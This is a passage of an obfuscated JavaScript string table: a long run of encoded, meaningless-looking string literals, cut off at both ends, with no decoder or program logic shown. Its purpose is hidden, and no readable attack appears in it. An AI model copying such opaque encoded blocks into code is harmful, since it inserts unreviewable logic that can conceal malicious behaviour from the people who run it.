','WQxcOSoraGu','k8ogWORcUCkm','t8kIsh7dTG','WONcPhJdJbW','xc3dIJ/cTq','nCkIW7/dGHW','CSkBu2/dMq','zSkfW4vuWQm','WPpcKYakWPq','gGJdVb7cIG','A8k6WPqLWPC','C8kis13cJG','WRtcV8oxcwW','WPBcTcmwWPa','vmkBuupcUW','lmogW5HkWQy','WR7dTvGdWPy','W5W6gSoZWQa','WPFdPqziWQi','W782WRRcQSk2','WPyEWOhcVbu','cWRdVqRcKW','W4uShCokWR8','WOhdQSomWOFdTW','W5hcRYRdOuq','p8ooW5PxWRO','WQNcKeJdPCkq','FGRdJX7cVq','EJtdImoJwG','W7xcLCoTW55A','WORcJJ4xWP8','W7lcLKtdOSoW','WQddGY50WO0','WRxcO8o8sGW','DSkEW45vWQO','l8o1rsBcTG','WPRdKgpdOSkg','WOedW5/dKsC','EZldHCoSxa','WPVcLCoCFWi','W4lcRfPWWPW','W7qoW7ZdGgO','W587o8ojW5y','CCk9W6NdMfK','W61SWRddSSov','xmkJu2ZdMa','W6qBWRqswW','WPJcQe/dVCkW','WQxcUgFdGmkN','WOxcP8ovlNC','WPxcO3BdMGO','cmk/cSkBWRa','s8o/WO/dP8oF','WONcGSoTeJa','hKRdO2JcTG','cXVdRH7cMa','EmkJr8o/lq','WPpcS8oyi3u','W4W9dmowgq','FaFdUCo7sW','ydhcOSo+ba','WOSKWO4NWO0','ACoSWPBdJmob','CmoqW4VcJdW','W77cQ8o2W75Z','AmoebmoiWQ0','WPFcQvtdKGO','rvJcVbCF','WO7cUhFdLXy','WR5PDSk4ca','W4auWRNcSCkm','WR4qiCoSWQ8','W6zMomkFW6y','W4vOWPZdMSoS','WO9vzmotgq','WO/cJCoRcdG','dSkPWQVcVb0','WRO+W7y9nq','aSkfW7tcPaa','WRCeW707ka','faJdOXtcHW','WOZcLLG5WQq','W6imW54OW4G','xSk6vMpcSW','xmoZWPldPSoE','WOlcR2/dVmkx','Cmo3W53cNau','WRpcSJGDWQm','W7qiWRCEDW','uHf1kCkM','WONcKf3cGCoQ','W5dcJLBdU8op','a1ZdPw3cRG','WQBdGfRdGcO','u8kAD1/cSq','DYOLW5vc','eGldVWZcHW','W57dKtRdJhO','WPdcQhddO8kb','W4G7cSoDeq','W7xdKq3dGf0','W68mWR4pya','Dmo2W7FcVae','W77cPSo3W71C','zmoEW43dIu8','B8oxW4pcRJ0','WPpcRSojlMy','rCk1WR3dLdi','s8oAW4RcIZW','WORcKJqAWOO','uCkfWPqjWQe','WONcTNxdLW4','AHquW6bi','WQtcOSobCcq','W7eeWQWuBa','qbxcGmkcW78','C8kBkhvP','WPOkWRaJW7i','W6GmWRerDG','Bq4HW4j+','W73cRCo3W6jE','W6CSWRCbta','WQBcGSojCWq','W48QWOiJvG','W50DWRFcJCkI','WQBcO8oxEHK','W5S/WR3cPSkS','gmkVp8kWWRW','zSojdColWQq','AColh8ofWRG','W5m2cCoTeG','l8orWORcGCkr','xCo1WQJdU8ov','uSkVWQJdVLS','DdJdHd3cKW','W6NcHuRdPmo3','hHpdRb7cHW','x8oLWO3dTmoE','rmobmSoRWRO','WQSrWQOFWO0','kmojW4fMWOq','WQ4PWQuEW6u','W5ZcG8okWPqZ','BCkTW5eFWPW','f2BcKdyQ','Amk+suvV','gmkLkSk/WQO','W5yUdmoSWRu','o2VcKqb8','W61zaSkwW6a','rbLHoSkQ','AcONW45u','WRxdIvGdWO8','W7NcTmo0W7Px','W5HAW5yBW40','W7ZcTmo5cwS','W4r7WORdJCo7','WPNcR23dTCkv','ECkpW5pdL3C','WO4iWRBcVHK','g03cOX4x','l8o8zHRcGW','AtyCWRPD','W7dcKLxdSSoQ','CHFcLCkdW6a','CSk4WPmOWOa','xGZdS8oeFa','nsxdGY7cIa','WOtcRCoojhm','BSk4y1LP','WPJdSH4wWRC','WOxcOSonm30','FSkjW4XgWQK','vmkGuMJdVq','gmkSimkqbW','W6CxWResBW','BciGW4Xj','sGRcJSkmW68','DSkcW51AWRG','WPBcUM/dSSkq','dmkkAxSa','qHdcISkkW6m','u8kosg9p','WOBcOSoZds4','aLFdR3pcTq','W5Lpp8kyW6a','ySkZW7tdH14','ECkUW4/dHNK','WQNcQNNdRSkr','W7hcMWBdJfC','WRFdOCowWPhdIa','FJddNSo7wG','yZ50hmkR','WO/cJSoaiY0','sqhdImodAW','ESksWPRdICoq','zSoRa8ouWQS','W7ZcMCoEb2a','CCkKANr0','xHfXlCk5','CSkBx3ldKa','F0hdH37cRa','W5/dQCk1WRNdIG','W73cSw7dVmo9','W5O/amo0WQe','gcldObNcRa','BdVdMc/cGW','uHDTpCk6','W5WNdSo0WR0','W4WSW5BdRem','W4lcUJJdRvm','WPJcHCoxrWS','aSoMWRpcICko','zmkeW4LsWQK','yY7cP8k4W58','DSk5W5KfWOi','vSoWWPxdRmon','Dmo/WOJdISoR','wSkzqCoVpa','W7VcTZFdQeu','y8k2WRJdOCoo','fWFcRSoYcG','yJNdMIRcNW','W698o8k5W7q','nSkbWO3cVd0','W5yTWQpdRLe','F8k8r8oPkq','bmktW5hcJay','W5nGW4q5W4G','yCocdSoiWQO','WRRcI8owCau','WQddMCo5nha','W40+WRNcQCkJ','AmoSW7lcQHq','umkUW4ZdN1m','mL3cUbyz','WOWkWQOVW58','F8kfzg3cNq','DsGJW5vz','WRBdPmoyWPZdIW','qmoWWOVcSHy','W5ZcRJRdP1S','o8kcWO3dGIS','WRldT8oFWPJdKG','ySovWQJdQCoH','FapcU1xcNW','WOJcPSkHmaO','WRGwW64+fq','uCk5WRujWPy','sSkyAK7cUG','W4W/cmolfW','DmkVr8k2WRC','EqJcKmksW58','WRbEymoUca','WQpcLKddLSkh','DJBdJYVcKW','W7eFWOtcKmkr','WRRcGSoqDGu','WQxcQ8kpoqy','W7LsW5acW44','n8oYWR3cUSki','drdcTCo+dG','A8oebSoaWRW','W4eri8omdG','ac3dIfxcKa','W5WRgSo+WQC','WO/cQhldP8ko','cSorxW3cHW','WPNcUCocjfa','y8k/xmo1mW','W4bme8kFW4i','WR1hrCoMfW','ACkUW54DWPK','WPOvWQVcSXK','n8oIWRtcISkg','vapcImkaW60','WQxcJ8okDrK','WRVdLtDNWO4','iCksWQZdQmox','DSoJW4BcOZC','gSk6l8kXWR8','cXFcV8oMeq','W4zOWP7dMCo7','WQtdHJz6WPm','CWhcJCkUW7i','WRrlrmoMeG','aCk9iSkXWRK','WPdcLSoRgcm','WO/cSgddTmkm','BHFdUCoFxq','WQ8SWRCtW7q','xJ/cJSoLW4u','WQddMsP7WPu','WQxcLCoBCqu','W4XAn8kbW6q','zmkPW4ldOmkS','v8oOW7hcNWm','BCkxW55tWQ4','W5alWOhcQSkW','W5tdUcNdTmos','WOSkWRdcVWG','dSkPWPhcUca','BCkTW5iCWPO','ngRdOx7dMG','WRhcGCoFAGa','i8o3WR3cM8kk','xmoxWROYW5W','DIm0W4TB','vSoSWOtdQmot','fmkrW77cPWO','DYuLW49z','uCkev1NcVq','eXFdNSoUuW','WRVcUCorch0','aSk7iCkDWR4','x8o6WPtdTCoa','W77cK0pdQmoW','WPtcImo5fZ8','WO8zWRRcQWO','tmkTBvtdGa','ymoQW73cVrO','mg/cMGmZ','W6aeWRGuEW','DmkLW4etWPG','W6GlW53cSmkg','nrRdHa3cLq','pwxcSwH8','W5KVW5VdRLy','uCkltKJcUq','xmkWvNNdRa','WRGgW7KQiq','WP/cUSoinMm','WRayWPdcQae','W4KNdmoZWR0','Cmk6WQJdUmom','rINcISkpW7e','dWBcRCoKga','W5XEW78fW6O','zCk8t8oOlG','ymk1wSo4lW','gWxcRSoLeq','WRpcOmo3lXS','W5RcImoCxsu','B8k0A8oDeG','WRZcKCoZce0','sCk+W4zSWRa','WPpcQCoinaa','oCkZW4lcPdW','vq/cKSkKW64','Fmk1WQ/dTCoq','BSkTs1H9','t8oJmSogWR8','rSk4W4qWWOm','C8kOvfbH','W5qLW4ldOLu','W7KpW7VdKh8','D8oXtIhcKq','x8oXW4dcGdy','WOtcPSoviNW','y8kZWPS7WOK','rmkAW7CZWQG','W7FcJK/dPCoI','WONcJJOqWOK','m8kJW7tcPHO','hLddRgtcSG','vXpcK8kBW60','WOVcRg/dO8ks','W6LDWO/dGCoO','W4pcH1ldVCoF','E8oVjmoTWRe','W5zBmSkEW6K','ESk8W6pdT1K','W5nJW78/W5y','WOhcV2RdSmkw','DCkBrvDy','WRCeW7OGjq','uSk2D3ddUW','WRavWQ8jW5G','emkSWPZcTqG','ixJdOu/cGa','pZJcQCornq','xSoqmSooWQa','hu7cM2H8','W5GKW5/dP1K','WORcUmoDnwi','WQOvW5vlxG','W6brW75xWQe','W6avWQikBa','fWpdQq7cIW','WPvrCCoocq','x8kOe8ohWOC','ACoqhCoNWQG','WQ42W4eXkG','W4WRW4RdRKu','WOZcICoIccm','WQ4pW7WOmq','WRiVWRuDW6e','AtG0W4rs','ASo+WQtdMSoQ','tSkftLbH','WP5qy8obfW','W54NWPZcISkx','ua1Tmmk3','vmk1W47dNuK','CmkFWORcGSoH','W5zpnmkrW74','vIPzb8kb','W5mtWRepqW','AcVdI8oQuq','WOScW7q4eq','W5RcRIJdGfe','Fc/dMIpcGa','W6Ouf8oCha','yCoQe8ouWQ8','W4jfjSktW7q','bg3dLfhcPa','WRaZWR3dLGS','WPdcIcqmWOe','sSkawfRcUG','WOBcU8oclwS','W4udW6ZdPL4','m8oIWR3cQmkI','FIZdPCoKuW','WPVcP8oBi2G','FYOGW4Xb','k8oLW7LoWOi','W4rXtCkpW7q','W6KzW5G+W6W','k8o1WRtcGCkv','W4/dO8oXBce','WORcNZioWOK','cSkicSkJWQ8','WOJdMSoVWRxcQG','WO4gWQvDWR1FW7pcTmoKW6pdQX0','WP7cTSoqjwu','BmkNrSo2oG','W7dcJfFdTmoS','sSo1W6pcRbO','Dd7dMCoSxa','Dmorgmo2W5i','WO5YvmoWfG','W6Twamonga','WOZcNSoJdJm','zCkMW4/dGLm','WPhcHmoNfd8','W7DdW5ykW44','A8kEWQDgW44','WPPCyCobfa','WRBdGJTLWPK','WO8YW4aemW','W6dcMuZdT8oS','eMRdTHpcNq','zsddHmoSuW','xIFdS8o1CG','srn9oCk9','BmkLW4inWOy','x8kloLVcRG','CSkNv8o4ma','WQShW7W2oG','tGVdSmo0xq','ACkrv8oQmq','WRVdJdPIWPC','ymk8W4OFWPW','Bmo2W6hcQrq','W4GZf8oedq','W4DoWQhdQCow','WQG1fmoTna','BIxdKIlcNq','WRKfWRlcOHq','vaP5l8k6','qCkjW41uWQG','WPOEWRtcSbK','aSowWQ/cKmkW','ytNdLdFcJW','dmkZzv5u','EbRdGJZcNa','n8oLWR3cLSkv','xHdcRmkBW4u','E8kDWQNdHCoS','WRBdIdD5WOO','WRxcQtOxWRC','WRK3WQ8mW7S','zSkJWR7dTmor','WRTbwSoTaG','lmoGWRBcI8kB','zSobqmop','W5TdlmkvW78','sahdRddcJq','WPpcN03dQSkC','WOJdP1GpWPy','WPuwWPtcRby','WOJcNSoGgsu','gSo/W69TWO4','rq1XpCkQ','WO3cVLZdKYy','m8kYW4RcQr0','a8kKkSkNWR8','g8kJjCkxWPu','BSoKjmoRWP0','W5RcLCo6uri','WOZcQaeDWQG','W71UW4m1W4G','WPzhymoAbG','wq3cKSkEW6u','W5pcScddUfy','WONcGmoffd4','tSoyWRBdS8o7','W5ZcH0BdNCoU','tSk1z8o1lq','ACoKyMdcLq','W4mZWRFcSCkQ','DmowaCosWQq','ASkIwCoVla','W6LwWPVdMmo9','W4iNh8oWWQO','WPJcG8o2dYS','D8kaW6TCW44','fqFdSXtcQq','ESk/ymo4mW','W7hcVCo/W61l','WQ3dUCoyWOtdQG','D8kDtedcMW','cmoAWRZdTSkG','W4aNWR7cRSkO','WPlcSMddTSoQ','W5fdwmkoW5K','WR47WQaAW78','WQtcR8o/aMu','WPLOzmoWfW','rqZcKmksW78','WQFdHJb9WOi','i8oaW5PjWQW','tSkLsNBcOq','he/cN37cRq','dCk9WO7cNWu','nmkPqgdcLq','FCkUWRVdPmod','faldQXxdUq','uqhdSSokAW','WOpcSw3dISkH','gXVcSmoNcW','gSkOASoln8kcW5e','zmk8uf9U','Cmo3W7ZcTrW','oSkiWQdcLq','W588e8o0WQC','WQGrfCo9aW','u8k/W5/dNuy','lmolW6/dV0y','jSkzW4BcJgu','b1tdS3FcRG','aSkxW7FcRX4','zSkdW75hWRG','W51gdmkiWOq','W6CkWQ8FEq','ESkMWPm0WPK','WO8wWPtcIbW','WQhcMSosFa0','W4iRWPC0DG','qq3cISkDW6K','ArzumSk4','t8oCW7hcGtC','DmkhCNPc','kmoarr/cUa','WQZdOCoFWPFdNG','sComW4VcQXW','WRvJFCouFG','W5ngDSowWOW','ASkIWOuaWQW','W73cTCo+W6Lh','WOXcuCouca','iSkYW4NcRZW','ESkVAhnJ','WPxcRSokk3q','wSk/u37dPG','xqhcJ8kbW6y','WQhcICo7iY8','WRDrx8k4FG','WRlcNmkIecm','WRdcN1JdS8kw','WPxcRxxdPCkb','tSkZWOG6WQO','FYWZW5Hp','W4iSaCoYWQ4','CHFdGIZcGG','yCkakSkSWRW','gSkyW6/cQH4','WRuXW60YpG','W4q8a8oaaq','n0dcRr0r','fmkkW7/cPL8','Cs7dKCoOua','W7zkAmoefW','WQCtWPmhW5e','y8kLx8o+hG','DIOTW4rB','f8k3W6NcHru','W5bdl8kCW6e','WQzoW4/dOh0','hvddPwRcVq','ACkpsvFcKq','W7O4WPBcJCkY','s8ovWORdT8o2','W4C0W5FdOLS','rWn6kSk3','tSkLwgldGW','uSkpW4ldVmoA','CCknzxDj','FSk3sCoYkq','vmkACK3dRq','W5dcRJFdRL0','xmkGW5ZdM0S','W6JcOmo2W7Xv','fttdIrlcQW','W5y+eSoRWQu','sCkavu3cVa','kMhcUZ07','W4WRWQBcP8kY','W71KW4CIW5S','W4rOWPpdGSo/','W4bNWOJdI8oZ','BcVcRIJcQa','WQ8nW687kq','WPtcLCoGcd8','gSkMWOBcOcu','W4tcUd3dQ0W','W47dKsddOxC','W6WOWQBcI8kX','zmk/WRKbWQy','dmkcW4lcTX0','W4mWd8oRWQa','WP7cRCoDiwO','sCk4wwRdOW','WRxdLdr+WOy','W4G/d8oKWQq','xrVdRHJcSq','DYFcRHJcIG','dH3dPXJcMG','WQaSWQWoW6a','n8owsrZcOW','W6nLW4GJW5y','W5XEW5mHW7S','WP/cRHKWWPC','WR7cOCo2AWC','W6VcO8oMW6DE','WP4iWPpcNtu','wmk9WOuRWOe','dColxYZcKa','WOxcUConj34','WO9bEmobeG','W65/W5uCW5S','CmkbW48dWP4','m8kxE1xdOq','lv3cSbuy','tWldId/cVa','WQ3cLmoFzbO','E8kWWPC0WPC','sbpcISkmW6W','WOZcLCo1gsy','Fc/dLtFcGq','W6lcTdBdO3a','g0/cVt4b','CCk2W48DWRW','aCkdW6RcTaO','t8kbre7cSa','Emk1W6VdHYC','rmkMW5hdGv4','DSouaColWQu','o8oDwrFcOq','mK/dI1dcPa','WO3cHtCxWOi','W5mIg8oyeq','W71TW5W6W7y','hmkSWP3cOYK','W4WsW7tdGsK','W59MW6mAW6y','WPlcPSoQksO','xWhcI8k5W50','dSkrW6NcTGC','W5ySamoPWQi','i1RdPxhcVq','aSkhW7tcRre','nSoPWRxcGmkc','W4GNWRJcQmk3','W7/cI1tdMCoW','rCk3x3hdPq','cb3dSaNcLW','W6JcQSoRW6Xx','yIldItRcLG','eCkDW7/cSX4','W7f0m8o5W6e','b1JdSNRcVW','cGxdObdcHG','W7exWQuoCG','Ecm8W69S','WRVcNCovAbW','W4pdGZr7WQBcO8oE','WPZcVmoymwm','WPhcQ8o8tbm','W5dcJ2NdMCov','AW8VW6nX','WRi4W7KfjW','DCkGW4KCWP0','W5uTW5xdRuu','FCo8W6tcVqu','W4ztn8kqW6a','W68BWRuEyG','WQpcUKNdI8kT','W6/cR8oVW6n5','WQBcMCouAaW','EY3dMmoPta','u2dcGCkrW6y','WQSJW5a6iW','W7PTWPxdVmoT','WOpcTCowphy','WPKjWRVcQbm','zdyXW45a','W6KbWRWcCa','omoatrZcUq','pqWwnmk/','aCoPW74KWQq','gKNdOM/cUG','tCkCufLR','FJBdJ8oOvq','WOBcRxhdJaK','WPZcPCook3i','W6XDgSkIW4q','W44vDSomDq','aSobnmomWOy','W5ypW7tdPee','BSoXrKJcVa','cSk+W45fW4m','W43cHCoPW4Pu','FSk2xmo3kq','W4zFpSkCW6m','W7izWR8kza','WPbmE8ojhW','xIldSYRdQW','cqZdPGRcLG','W7K+nSoIWPK','Fd7cQ8kSW58','t8kSW5BdLvq','DmoOW43cPXq','WRhdNSorWPNdKq','CJFdIcNcLW','e1ZdTu/cMW','WRGPWQaqW6W','W6P/W4KKW4G','WQmqW5qdkG','fSkuWQFcHda','vSo3W4JdNNW','BsVdIIJcKq','jfZcPaev','m8oCWPtdO8oT','WOiEW5aXiW','vmkbuuJcVq','W4Dah8kAW5q','g8oPW7KXWQm','W49foCkcW7e','lSoeW45vWRu','W7ZcM0ddV8oD','W61WjCkgW7i','WRRcImotFWm','WQpcO8oDDqa','jfddLNpcLW','WO/cRSoJnWW','W6Gmf8oReq','WPBcM2NdLmk2','WROWWQ8yW7G','fL7dOhpcRa','tSklwfVcQG','WOBcQ2xdNWm','WQOfW7KZiq','zcviW6j3','uSkTtfxdMq','WPlcVxhdTSkb','xqVcNmkoW7S','rCoBvLJdVG','qmkns1FcRG','W5m/aSoPWRG','fHVdOa7cIW','u8kfrehcQW','W440WQtcR8kS','W6aCWPRcRCk2','h8koW7xcSGK','aSoiWRfkW4m','DdCSW45w','WQ/cKNddQSkO','fCkgb8kKWRe','WOBcH8o4aci','WRdcMSoozbO','W63cOgldG8kv','y8kaW6xdNNq','WRqdW6a4oa','mCoqsqtcTG','W5/cRIpdRem','zSk1WQNdTSoh','WRFdLZfHWOe','b1VdPxFcUG','bmoxWQRcQmkB','WPtdIazFWPC','WPPiESoBgG','a8keW6xcTGW','WP7dRtPaWQu','xCkxW6xdNhK','W4LyW6qVW70','W5KPW4RdVvC','WQ7dQ8omWONdJq','kZhcK8oRcW','W7tcUMldOSoE','gH/dVWNcKW','m8oWWQJcKmkv','WPBcHCoQhsy','rCoknmorWR0','fCk+WOxcVZi','xmkUW4xdNeK','oCorrWhcPG','WQhdTCoDWOJdHG','W6SoWRuvBW','vCoMWOZdS8op','vmodCSki','W67cRcxdHea','W686pSoAna','vSohzvD4','BSkJimoAfa','W7FcKdNdQKm','WRTtvSojca','FSk/W64VWPG','DdZdLH7cNq','iLRdJu7cGa','sCk4WRm9WQy','WRe9WPq4W7S','y8kAW5ryWQe','WQmFW7yXoa','WPipWR/cUXe','WP3cMJunWOq','C8o9W63cTb8','tmoXWPddRCoq','ECkqW71SWPi','iSogW4fkWQS','BdpdNCoVwa','uCkKu2NdUq','jCoPWRFcGmku','W4VcPMpdQSoP','W63cLuxdPCo1','W7RcMtNdHNS','xtmxW4n3','WPhcHCoKcsS','BCkMW5ScWPq','WRKsWPxcTNu','gSo/WReXWRG','WQVdHIrRWOO','CJTGeSkX','uSoTWPxdTmoa','W5f+WRVdGCoT','uCkPzeJcNa','W7dcV8oGW61q','WPJcHI8rWOS','tSkFimoZiG','EmosfSokWRK','kaBdOthcUW','ECoxdSonWQC','WQ7dSI4AWQy','qXDWo8kE','qrXGj8ks','WOZdNmoqWOBdQG','WPxcPhFdQ8kb','pu/cSHGX','WPOyWQpcRWG','WReSWRCDW6W','W6zWiCk6W70','W7ywW5GOua','WOFcU2pdNaO','wCo4WPddQ8oA','W4O+WQxcP8k0','xCotWQJcMmoE','W6GPgCo0cG','o8kcWQhcGtG','WP5JvSoQhq','nmk6yhBcMW','FZOVW5bc','W5y8dSoweW','rmolW6xdNNm','WRmZWOFcUt4','W54RaCo0WQy','yCksWRpdGSou','cmk8jmkNWRe','WPBcNmoWeZG','fSkRk8kWWRa','a8kKiCkIWR8','nmojuHNcTa','jCkrW73cKr8','rrD0nSk0','DZuJW5zv','x8kyrGdcMW','W67cQ8ouW5Xk','f1lcMJOH','WRfrzmoTbW','zSowaSomWQ8','C8kMW5maWPq','y8oxomoxWOu','W4mYdCoQWQ4','WOBcJmoZhI8','WPdcUgpdSCkv','EcxdN8oSFa','Emk0W4JcIhm','W7FcLvddV8oP','W5rdW4STW5O','W5fmlmkuW7q','WQNdQ8orWPldNq','rdHsbmkH','Fd3dJCozta','zCk4sCoOoG','nmoDwb/cVa','W6GNW7VdPfm','WPjwCCoAhW','jmoFW5HBWQS','qSoRWQRdQCow','BZpdI8oUva','t8ostZHw','ra3cKCkoW6G','WPRcJ8ovw2q','W4y2f8o3WRq','CYJdLmo1wW','W4W6WOC3ua','WOtcVmoCiwm','W559WOddJmoX','wGhcGCknW60','rmklW4ldMNK','WORcKSoQnwi','wd7cT8ksW7S','WPlcQhxdMqi','W4C6bmoxdW','h8khdmkaW4e','BJy0W45w','WOFcMSoXhYG','W4WJWQVcUSkG','WQFcISkIeai','gmkTm8k6WQi','uCk0W70yWQO','zcuXW5Lv','qmoPWP3dSmoz','k8ojW5LoWQm','WPhcGCo0cqe','gSkKimkKWQO','W5Suk8ojWOe','sdZdPt/cGW','y8kaqvj+','WP/dJZewW64','DSkztenU','AZRdMthcHa','oSogW4DAWQa','aCkHWPpcPtG','amk+lSkLWQS','qXdcPSkJW6q','d8o/WQhcRmkV','C8k7W5ejWOK','D8kNW7KUWPW','ACk+W4XkWPu','xrLGomkP','W5nIW6GX','yKddJd7cLq','vZBcKCkYW5S','WPddISoRWRu','tCkhuMvp','lCoAwb3cRa','WOJcM8o0aIC','xb3cH8knW6m','d8k2WQVcMtq','FCk9r8o9kW','oYldQbFcJq','xCk4W7j5','B8k9WOOLWPm','m8oQWRdcK8kl','WOlcGmo8wGK','W7xcPComWOf+','dSkWWO3cOJC','rsBcNqqg','dmofW4HhWQW','W5DnnmkwW7O','W7eLW6hdV1m','rCongSotWQ8','rSk8WPGfWO0','ECkMWPS4WPm','smkHW4eJWPe','W7lcGSobW4zk','W4bgDSoNWQm','WQhdIGbNWPy','WQWVWQ8sW7C','bmkTc8k3WPm','ESkGsenH','W6uqlmo8ga','BSkdW55FWRu','WPnEzCocaG','efhdGwNcRG','WRpdPColWOxdIa','emo+u3tdMW','WPdcQMddL8kR','DmoGW6BcRaG','ASk6rvT4','WRpcHHGzWO8','WOFcUxZdMqS','fSodsYlcOW','bXBcV8kgiG','W4TBhSk2W7S','nSo/C2hcGq','BSkTWRhdQCoi','w8kEoIhcSG','WQ0DW6eJia','FSkRWPqdWRe','WQBdV8obWOldKq','WQRdVCokWPhdJG','W6dcJ0/dVSo1','AHXomCkK','WO3cJJmrWPC','aGZcVCoQbq','WPtcM8o0hJ4','f8kTimk/WRa','W7FcUCoQW7vu','WQVdLJnNWQ8','p3/dVhNcNq','WRRcLCk3Ft4','A8ovW4JcMSk6','WRFcRv/dSq4','WPZcO8odi2m','W5lcKsVdPxy','dmkrWQ3cJZO','W5ZdTqTiWO4','uCoGsWpcKa','duxcOdWN','CSkZW44hWOK','W5W2bSobhG','ymoskfvs','W6qye8onWRG','yZBdKZZcJW','W4O+WRRcRSkT','DtddICoIva','umoOW7xcIWC','j1hcSXqu','WPtcLtWwWPC','W5xcRZJdVLi','hmoPW7HlWRu','EYqUW5Tk','WPtcQxhdOSkC','ASoWW4RcVZ8','WQBdTcHTW7i','W54IW5ldRvy','F0RdVv7cVW','f8kUWPtcRtq','W49lWOVdNmoj','FeRdV8ocuq','ECk2sSoPka','WP95W5SCnq','WRGbW7OXpq','hmkHg8kSWPK','hCkeW6BcRqW','jSoPW6rRWQS','W5GJWQpcQSk9','WPxcTMhdGqO','AsFdN8oLva','gI/cHSo9ea','ASo6W4dcOXK','W7zLzCoSpq','f3BdILJcMq','lg7cNqSq','ECkXxmoQmG','lCoztcpcGW','drVcSmoMfG','WRBcH8oqEbS','yZtcGmkNW50','W51mWR3cTCom','vCkFwuJcUq','WPyhWRBcRWm','WRGYWRqhW7u','WQ/cGCo2nc4','pJJcQSkpW4y','tmotWQJcMmoA','WQ3cJ8oAecm','WPyhWQtcRbm','EuFcLq/dGW','W77cJ0xdQmo5','W54NWRldKCkr','WReiWQxcGti','c8k0WOJcRJW','xmkSW4ddHv8','W7K5e8o8WOm','gf3dOxtcVG','FsGJW5rp','W7WLcmoQWQa','WQW0WRijW6W','cmk/WP3cLsq','W73cJcFdGga','WOhdGJTcWRu','uSoKWOhdTmoq','sCkYr2RdOG','BCkHqCo6kq','F8kVWQZdV8or','W4CIWOdcVCkk','WPBcQdfYWPe','r8k7WR1xW60','F8k7WOmIWOG','BchdId/cJG','WOxcH8oVdI0','W5hcV8ocW6vf','oCkmW5pdKLK','W4aRWOxcMSk2','s8kAAwnj','W71gh8kiWRq','WO00WOCfW6e','WQhcHLldQGC','W7CsWQeEFq','v8kFr0dcUW','WRlcNCkIB2q','yCk+W5aJWR4','lSouuaZcVq','xYmaW49F','gaRdOXJcGq','ESkvW6RdVKy','tCkJW5ldNu0','ECovbCopWPa','WPnmAmoBaW','W6baWPFdNmoq','D8oUW6hcQXy','vsNcOmoLW7O','ffVdThVcPW','lWhdSItcLW','W6VcGwldNSop','WRmpW60LjW','W7RdGSooW4fP','W5fAj8kpW7m','cmkUW7CcWPq','W7v6W6eaW6a','qCocW4bBWO4','WQW1WRSmW7a','i2/dS2xcOW','W7GiWRmcDG','WQGdW58YxG','v8oBD0JdSa','yCkPqSo8kW','WRhcGvRdNbi','W6ylWR0iyq','BdJdIIlcLG','yCkIWQRdPCou','W5BcO8o1W7DZ','sqlcNmkyW6O','WRZcPCo8m28','kmoCWQVcTmk1','DcpdLmo/rq','r8oBD0JdMG','W6hcLKtdTCo9','W4TIWOldLSoV','WOVcUNddIaG','WOVcRhldSCkc','WPrEW6i2W6a','W4yMWQxcRmk1','kmokuG3cTa','WOJcGSoYht4','WR3dIJf+WPu','ACk+W5mhWPW','uCoAAsdcOq','ymkOgCoXWP0','WRKODSozmW','W6OmWQmbDW','W7KbWReiBa','WOWuWOqMW4y','WRaMqCoLWOhcQGCTWOOwpmkw','gCkXjmk3WQ8','bdhcJSo5cW','A8o6W7tcRte','WOfNWR8QW64','WRZdPCoyWPxdGG','WOxcI2tdVI0','WOLqDSombG','lGldQ3pcJG','kCodsWBcSG','WO8QWPGYua','oConW45DWQa','pCoxqrRcSa','nCkKWPhdLZO','WO7dOCoKeaO','emo+mrFcTW','tCklq0JcVW','ySkFW70PWRS','WQpcRSkADci','CJNdLd7cGG','WQ/cGCoPkdO','zSk5w8oGnq','FCk2W4lcGSog','bSoyW6r5WOq','WQm2WQ8fWPG','AmkGW44tWOu','WPemWPJcRXC','WPGJW5eFhG','W5ZcMNxdHSos','AZOTW4W2','fSkQWP7cUZy','imk4oSkzWRK','WOSmWRdcRr4','W5WPiCollq','xCopW67cGdS','W6jynCkdW6q','W7CbWQumFq','AmksW5HjWQ4','CZiNW4rc','kmoRWRtcNmkw','yCohBmkSWO4','WOdcHtuuWOS','WPS6WO4MW4a','W5vAWQPcW4W','WPihWOnEpG','WOlcMmoXfs8','r8kRWRldPmoJ','W5eeWPZcRmkq','W548f8o0WQq','ACk5WPWLWPu','W6HLwmk0W7K','WOhcVxNdRSki','W6X7WOldUCoT','W5nnm8kpW7u','d8kit15/','pMVdIxRcUG','W4iNcSoYWRq','Bmo6W6hcTWC','bI/dSddcHW','nepdGvdcPG','usldQSoisG','zCoba8olWQe','W60nWRCpEa','WQ8rW7eGnG','CJhdMSoRsa','W4uTW7xdTsK','W4q7emo/WRC','W5rEW6idW7O','zCkew1FdKa','WR47W7u+ia','zCkPr8o9kW','WPbtESoifq','jSoBwb3cVq','WO3cV3ddPCkq','w8o3W6ZcJam','bW/cOmobiG','W4S4W5ldR0m','W5WCWOFcMSk0','yCoXW7lcSsq','ALhcILtcRG','W4zHWPNdNCoZ','W5H8WP3dNCoT','WPpcNCoNhJS','WP/cTmozpg0','WPFdPtrDWO8','C8k9WQddQSos','lmortXZcUq','W4bCW7BdUmoX','WOpcV8oOkgK','qbFcNCksW6i','iLtdO1lcMa','WOpcJdKFWPu','W67cLLldT8oX','WRiGW53cLSkT','w8k6sw/dVW','W4rdamkYW5q','W48Xcmopga','WOpcISoFwW4','W4tcQZRdP0W','WRtcIw3dR8kC','mrNdUatcLq','vSoQWOddQCol','W5RcICoWW51U','WRi9WRmCW7e','oaxdTmoYWPK','WRNcJmopEaK','fL7dSwZcNq','WQVcGhxdGJa','BCkjWPRdICou','xSodfCo0WR0','WOdcSY8WWRm','WPpcVhxdLaS','W4i7dSkUW4O','sa15jmk3','ou7cHWC9','hmktW7/cQam','W4b3WRBdMmoT','sSkowvZcRG','FmkdW5PiWQO','BSkeBMVcNq','W7imWPJcLGe','WPjmzCoueG','WPaBWRtcUH0','WPhcNSolEW4','WONcH8o4hda','FmkZWPG0WOG','WO7dM8kvW7mZ','W4jdWOldRCo9','WPxcIIujWPu','W7lcR8kjW4Xk','hCkLWORcNdK','lmoFW41BWQW','FdpdHCo5xG','W49mWRFdL8ou','W6KmW6hdLMC','WPNcS8oypha','W7KnWQWdza','WQJcKseZWP0','WQW0WRahW7i','hSkLcSkLWPS','EWFdLCo4EG','xCoTWOFdQSoB','CmkOWOqHWPq','c8k+WPZcQJu','u8oPWP/dQSox','W4PFpmksW6O','W63cK0ddQCoH','tCkexLOa','WQKGbmkiW4q','W4eHWQNcUCk/','uJ7cQ8kzW44','W5pcUsFdU1e','oSkOb8k2WPS','s8kyxv7dHG','WO7cLHCuWP0','ACkeW6egWRm','C8k4rhldUq','W4/dO8oWub0','W4ddMqDFWOZcU8ou','uSkbqKxcTa','A8kGx